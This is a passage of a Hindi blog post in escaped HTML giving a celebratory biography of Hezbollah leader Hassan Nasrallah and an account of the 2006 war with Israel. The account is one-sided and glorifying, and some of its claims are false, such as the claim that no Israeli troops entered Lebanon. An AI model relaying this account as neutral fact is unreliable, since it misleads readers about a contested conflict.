\u003Cb\u003Eदक्षिण लेबनान\u003C\/b\u003E के \u003Cb\u003Eअल-बजोरिया\u003C\/b\u003E गांव से आते है। उनके पिता \u003Cb\u003Eसय्यद अब्दुल करीम नसरल्लाह\u003C\/b\u003E हैं। सय्यद हसन परिवार में सबसे बड़े है जिसमें \u003Cb\u003Eतीन भाई और पांच बहनें\u003C\/b\u003E शामिल हैं।\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eउनका जन्म और निवास \"\u003Cb\u003Eअल करन्तेना\u003C\/b\u003E\" के पड़ोस में था, \u003Cb\u003Eबेरूत \u003C\/b\u003Eके पूर्वी उपनगरीय इलाके में \u003Cb\u003Eसबसे वंचित और सबसे गरीब इलाकों\u003C\/b\u003E में से एक.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eउन्होंने अपनी प्राथमिक शिक्षा \"\u003Cb\u003Eअल-क़िफा\u003C\/b\u003E\" निजी स्कूल में समाप्त करी और \u003Cb\u003Eसीन अल-फेल\u003C\/b\u003E क्षेत्र में \"\u003Cb\u003Eअल-थानुविया अल-तराबावादी\u003C\/b\u003E\" स्कूल में अपनी सेकेंडरी और हायर सेकेंडरी पढ़ाई जारी रखी।\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003Eअप्रैल 1975\u003C\/b\u003E जब लेबनान में गृहयुद्ध (सिविल वार) भड़का हुआ था, उस वक़्त उनका परिवार \u003Cb\u003Eअल-बज़ोरिया\u003C\/b\u003E में लौटा, जहां उन्होंने अपनी इंटर की पढाई जारी रखी। अपनी छोटी उम्र के बावजूद उन्हें \u003Cb\u003Eअल-बज़ोरियाह\u003C\/b\u003E गांव में \u003Cb\u003Eअल अमल आंदोलन\u003C\/b\u003E में चीफ कोऑर्डिनेटर नियुक्त किया गया।\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eअपनी जवानी से ही उनमे\u003Cb\u003E मज़हबी तालीम\u003C\/b\u003E के लिए खास दिलचस्पी थी और वे \u003Cb\u003Eइमाम सय्यद मुसा अल-सद्र\u003C\/b\u003E से काफी मुतास्सिर थे\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV3UVOECTNebAsW3JP15yw2QkbQYJgh4095U1ATLNTHdPZBJOlPO9jwZZMSgy_VXWqwz9BO7pywz03khjUfkbpImEAKnV52j6jne5Fk2bPw1kqLhYE4h0P_Qq-F1zrnxu3iQBhNH8_5AJ\/s1600\/Syd+Hasan+-+Youth.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"494\" data-original-width=\"424\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLV3UVOECTNebAsW3JP15yw2QkbQYJgh4095U1ATLNTHdPZBJOlPO9jwZZMSgy_VXWqwz9BO7pywz03khjUfkbpImEAKnV52j6jne5Fk2bPw1kqLhYE4h0P_Qq-F1zrnxu3iQBhNH8_5AJ\/s320\/Syd+Hasan+-+Youth.jpg\" width=\"274\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eजब वह लेबनान के दक्षिण के \u003Cb\u003Eतैर इलाके\u003C\/b\u003E में थे, उस समय वह \u003Cb\u003Eसय्यद मुहम्मद अल-घरवी\u003C\/b\u003E से मिले, जिन्होंने \u003Cb\u003E1976 \u003C\/b\u003Eमें \u003Cb\u003Eनजफ अशरफ\u003C\/b\u003E के \u003Cb\u003Eहव्ज़ा\u003C\/b\u003E में शामिल होने में उनकी मदद की। इसलिए, उन्होंने नजफ़ अशरफ जाते वक़्त सय्यद अल-घरवी की सिफारिश का ख़त अपने साथ रखा जो \u003Cb\u003Eशहीद सय्यद मुहम्मद बाकिर अल-सद्र\u003C\/b\u003E के नाम था, जिन्होंने उनके लिए खास दिलचस्पी दिखाई; शहीद सद्र ने उन्हे नए शागिर्द की तरह \u003Cb\u003Eसय्यद अब्बास अल-मुसावी \u003C\/b\u003Eकी देखरेख में रहने को कहा।\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E1978 \u003C\/b\u003Eमें, मज़हबी मदरसों के खिलाफ ईराक में तकलीफ बढने लगी थी और \u003Cb\u003Eसद्दाम की सरकार\u003C\/b\u003E बहुत ज़ुल्म कर रही थी, इसके चलते उन्होंने ख़ामोशी से इराक छोड़ कर लेबनान कर रुख किया। लेबनान में, वह \u003Cb\u003Eअल-इमाम अल-मुन्तज़र (अ.स) हव्ज़े\u003C\/b\u003E में शामिल हो गए; इस मदरसे को \u003Cb\u003Eशहीद सैय्यद अब्बास अल-मुसावी\u003C\/b\u003E ने कायम किया था। वहां उन्होंने अपनी पढ़ाई जारी रखी।\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003Eबालबेक के मदरसे\u003C\/b\u003E में उनकी पढाई के अलावा, सय्यद नसरल्लाह ने \u003Cb\u003Eअल-बिका इलाके\u003C\/b\u003E में \u003Cb\u003Eअल अमल आंदोलन\u003C\/b\u003E में अपनी सियासी गतिविधियां शुरू की, जहां उन्हें \u003Cb\u003E1979 में अल-बिका इलाके के अल अमल आंदोलन का पोलिटिकल ऑफिसर और पोलित ब्यूरो का सदस्य नियुक्त किया गया।\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E1982 में अल अमल आंदोलन\u003C\/b\u003E में \"\u003Cb\u003Eइजरायल\u003C\/b\u003E\" हमले से पैदा होने वाले पोलिटिकल बदलाव और सेना के विकास पर पोलिटिकल लीडरशिप से टकराव होने के नतीजे में \u003Cb\u003Eसय्यद हसन नसरल्लाह के साथ साथ बहुत से अफसर और वालंटियर्स ने अल अमल आंदोलन को छोड़ दिया\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eउन्होंने \u003Cb\u003E1982 में हिजबुल्लाह में शुरुआत से ही कई जिम्मेदारियों में भाग लिया\u003C\/b\u003E, जिसमें ज़ियोनिस्ट आक्रमण और लेबनान में इस्लामिक रेजिस्टेंस आंदोलन में महत्वपूर्ण भूमिका निभाई।\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eउन्होंने \u003Cb\u003E1985 तक बालबैक के मदरसे\u003C\/b\u003E में अपनी पढाई जारी रखी, और साथ में \u003Cb\u003Eअल-बिक़ा क्षेत्र में हिज्बुल्ला में अपनी जिम्मेदारी को भी निभाते रहे\u003C\/b\u003E, जिसके बाद वह \u003Cb\u003Eबेरूत \u003C\/b\u003Eचले गए जहाँ उन्होंने कई जिम्मेदारियों में भाग लिया\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E1987 में, हिज्बुल्ला में मुख्य कार्यकारी अधिकारी की पोस्ट\u003C\/b\u003E शुरू की गई; जिसपर सय्यद हसन नसरल्लाह को चुना गया और साथ ही उन्हें \u003Cb\u003Eकंसल्टेटिव कौंसिल \u003C\/b\u003E(हिजबुल्लाह में सबसे ऊपर का पैनल) में मेम्बरशिप के साथ यह जिम्मेदारी दी गई।\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E1989 \u003C\/b\u003Eमें, वह फिर से हव्जा में शामिल होने और अपनी पढ़ाई जारी रखने के लिए \u003Cb\u003Eईरान के कुम मुक़द्दस शहर के लिए चले गए\u003C\/b\u003E। हालांकि, कंसल्टेटिव कौंसिल के रिक्वेस्ट पर अमल करते हुए, कुछ बुनियादी अफसरों और वालंटियर्स के मुतालेबे पर और उस समय लेबनान के नाज़ुक पोलिटिकल और क्रिटिकल हादसों की वजह से अपनी जिम्मेदारी पूरी करने के लिए वे \u003Cb\u003Eएक साल के बाद वापस लेबनान लौट आए।\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E1992 \u003C\/b\u003Eमें, \u003Cb\u003Eकंसल्टेटिव कौंसिल के मेम्बेर्स\u003C\/b\u003E ने इज्तेमाई तौर से उन्हें \u003Cb\u003Eहिजबुल्लाह के जनरल सेक्रेटरी\u003C\/b\u003E के रूप में चुन लिया, जहा उनके पहले \u003Cb\u003Eशहीद सय्यद अब्बास अल-मुसावी\u003C\/b\u003E जनरल सेक्रेटरी रह चुके थे, जिन्हें \u003Cb\u003E16 फरवरी, 1992\u003C\/b\u003E को तीफहता गांव में \"\u003Cb\u003Eइस्राइली\u003C\/b\u003E\" सेना के हाथो शहीद कर दिया गया, जब वह दक्षिण लेबनान के जेब्शीत गांव से लौट रहे थे, जहां वह शहीद शेख राघेब हर्ब की याद में उनकी बरसी के प्रोग्राम में भाग लेने गए थे। \u003Cb\u003Eइस हादसे में सय्यद अब्बास मूसवी के साथ उनकी बीवी, 6 बरस के बच्चे और उनके दो बॉडी गार्ड भी शहीद हो गए थे।\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eपार्टी के हेड क्वार्टर में जनरल सेक्रेटरी की पोस्ट पर अपनी ज़िम्मेदारी के दौरान सय्यद नसरल्लाह की निगरानी में \u003Cb\u003Eइस्लामी रेजिस्टेंस आंदोलन\u003C\/b\u003E ने इजराइली सेना के खिलाफ कई जंग और मुहाज़ का सामना किया, जिनमें से सबसे महत्वपूर्ण जुलाई 1993 में \"\u003Cb\u003Eसेटलिंग अकाउंट्स\u003C\/b\u003E\" और अप्रैल 1996 में \"\u003Cb\u003Eबेंच ऑफ क्रैजर\u003C\/b\u003E\" जैसे बहोत ही ज़रूरी ऑपरेशन को अंजाम दिया गया, जिन्हें \u003Cb\u003Eइजराइल के खिलाफ हिज्बुल्लाह के सर के ताज में हीरे की तरह से देखा जाता है और जिसकी वजह से 2000 में इजराइल को लेबनान छोड़ कर भागना पड़ा.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eसेक्रेटरी जनरल की पोस्ट पर रहते हुए सय्यद नसरल्लाह ने हिजबुल्लाह को काफी आगे बढाया और लेबनान की \u003Cb\u003Eआंतरिक सुरक्षा के साथ साथ पोलिटिकल मैदान में भी आगे बढाया \u003C\/b\u003Eजिसके नतीजे में हिजबुल्लाह ने आम चुनाव में भाग लिया और \u003Cb\u003E12 सीटें\u003C\/b\u003E भी जीती. लेबनान में सिविल वर के खात्मे के बाद यह पहला चुनाव था.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eसितंबर 1997 को दक्षिण लेबनान के जब्ल अल-राफी में इसरायली सेना के खिलाफ एक मुहाज पर उनके सबसे बड़े बेटे मुहम्मद हादी शहीद हो गए।\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eसय्यद हसन नसरला की शादी \u003Cb\u003Eफातिमा यासीन\u003C\/b\u003E से हुई है और उनके पांच बच्चे हैं:\u003Cb\u003E (शहीद हादी), मुहम्मद जवाद, ज़ैनब, मुहम्मद अली और मोहम्मद महदी।\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E1982 \u003C\/b\u003Eसे इसरायली सेना के लेबनान में कब्ज़े का सिलसिला जारी ही था लेकिन हिजबुल्लाह की फ़ौज ने दक्षिण लेबनान में इसरायली सेना को इतना परेशान किया की सन \u003Cb\u003E2000 \u003C\/b\u003Eमें मजबूरन इसरायली सदन को रेज़ोलुशन पास कर के अपनी सेना को लेबनान से बाहर बुलाना पड़ा. \u003Cb\u003Eयह पहली बार हुआ था की इजराइल अपनी फ़ौज को किसी दुसरे देश की ज़मीन से बेईज्ज़त हो कर पीछे ले रहा था\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eइस बेईज्ज़ती का बदला लेने के लिए इजराइल ने बहुत सी चाल चली. यूनाइटेड नेशन ने इजराइल और लेबनान की सरहद पर \u003Cb\u003EUNIFIL \u003C\/b\u003Eके नाम से अपनी फौजे बैठा दी ताकि हिजबुल्लाह को इसरायली से दूर रखा जा सके, लेकिन हिजबुल्लाह की कमियाबी ख़त्म होने का नाम नहीं ले रही थी.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E2006 \u003C\/b\u003Eमें हिजबुल्लाह ने लेबनान की सरहद में दाखिल होने वाले \u003Cb\u003E2 इसरायली सैनिको\u003C\/b\u003E को गिरफ्तार कर लिया जिसके बदले में हिजबुल्लाह ने बहुत से ऐसे लोगो की रिहाई की मांग करी जिसे आज़ाद करने के लिए इजराइल कभी राज़ी नहीं हो सकता था, जिसमे सबसे ऊपर शहीद सामीर कुंतार का नाम था.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eइस गिरफ़्तारी के जवाब में इजराइल ने लेबनान पर हमला कर दिया. इस हमले के कुछ मकसद थे, वो इस तरह थे:\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eगिरफ्तार किये हुए इसरायली सैनिको को आज़ाद करवाना\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eहिजबुल्लाह के जनरल सेक्रेटरी, सय्यद हसन नसरल्लाह को शहीद करना\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eहिजबुल्लाह के टीवी चैनल, अल मनार, का प्रसारण रोकना\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eलेबनान में हिजबुल्लाह के नेटवर्क को ख़त्म करना\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cb\u003E\n\u003C\/b\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eलेबनान के अन्दर बड़े पैमाने पर तोड़ फोड़ कर के नुकसान करना ताकि लेबनान के लोगो के दिलो में हिजबुल्लाह की नफरत बढ़ सके\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eयह जंग \u003Cb\u003E33 रोज़\u003C\/b\u003E तक चली, लेकिन इजराइल इन मकासिद में से एक भी मकसद को हासिल नहीं कर सका. \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003Eइसके उलट सारी दुनिया के सामने इजराइल की पोल खुल गई.\u003C\/b\u003E उसके \u003Cb\u003Eमेर्कावा टैंक\u003C\/b\u003E, जिसपर इसरायली फ़ौज को बहुत नाज़ था, \u003Cb\u003Eउसे हिजबुल्लाह ने चुन चुन कर मारा\u003C\/b\u003E. इसरायली समुद्री जहाज़ को समंदर में ख़त्म कर दिया और इसरायली फ़ौज ने डर के मारे लेबनान की ज़मीन पर क़दम तक नहीं रखा\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eइस जंग से \u003Cb\u003Eहिजबुल्लाह \u003C\/b\u003Eका क़द सारी दुनिया में और खास कर मुसलमानों में बहुत बढ़ गया और \u003Cb\u003Eइजराइल \u003C\/b\u003Eका भूत उतर गया\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eइस जंग के बाद से आज तक इजराइल ने बहुत कोशिश और बहाने तलाश किये की हिजबुल्लाह पर सीधे हमला किया जाए, लेकिन इसमें कमियाबी नहीं मिल सकी\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003Eसय्यद हसन नसरल्लाह की लीडरशिप में इस जंग में हिजबुल्लाह ने बहुत बड़ी कमियाबी हासिल की\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr 